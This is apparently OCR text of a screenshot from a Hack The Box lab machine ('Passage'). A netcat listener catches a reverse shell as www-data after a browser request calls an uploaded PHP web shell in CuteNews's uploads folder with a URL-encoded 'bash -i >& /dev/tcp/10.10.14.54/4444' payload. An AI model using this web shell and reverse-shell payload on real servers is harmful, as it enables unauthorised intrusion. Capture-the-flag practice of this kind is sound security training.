 _zsh_tmux_plugin_run
File Actions Edit View Help
~/Dropbox/Documents/htb/boxes/passage ❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.54] from (UNKNOWN) [10.10.10.206] 58936
bash: cannot set terminal process group (1673): Inappropriate ioctl for device
bash: no job control in this shell
www-data@passage:/var/www/html/CuteNews/uploads$
File System
Home
Figure_1.png
Burp Suite
Professiona...
Index of /CuteNews/uploads - Mozilla Firefox
Index of /CuteNews/uplo
10.10.10.206/CuteNews/uploads/avatar_clarkey_rs.php?clarkey=/bin
8
Kali Linux Kali Training Kali Tools
http://10.10.10.206/CuteNews/uploads/avatar_clarkey_rs.php?clarkey=/bin/bash+-
c+%27bash+-i+%3E%26+/dev/tcp/10.10.14.54/4444+0%3E%261%27
Index of /CuteNews/uploads
Name Last modified Size Description
Parent Directory -
avatar_clarkey_rs.php 2020-09-07 22:21 77
avatar_egre55_ykxnacpt.php 2020-08-31 13:48 1.1K
avatar_hacker_jpyoyskt.php 2020-08-31 14:55 1.1K
Apache/2.4.18 (Ubuntu) Server at 10.10.10.206 Port 80
Waiting for 10.10.10.206...
0 kali 1:0 0:sudo- 1:ssh* 2:zsh 3:zsh 01:26:44 08-Sep-20 kali
Index of /CuteNews/uplo... _zsh_tmux_plugin_run 10:26 AM